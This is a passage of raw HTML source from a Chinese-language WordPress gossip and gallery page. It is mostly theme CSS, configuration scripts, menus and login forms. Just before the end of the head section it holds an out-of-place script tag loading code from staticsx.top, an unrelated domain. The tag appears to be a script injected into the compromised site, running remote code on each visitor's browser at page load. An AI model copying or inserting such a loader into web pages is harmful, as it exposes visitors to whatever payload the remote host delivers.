var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/4687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=4687' />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"60d03f80a2","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="dd13f25932";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/",
                    "name": "最索人妻倪晨曦生完都仲keep得咁fit(多圖)"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4687 single-format-standard wp-theme-Newsmag keepfit global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
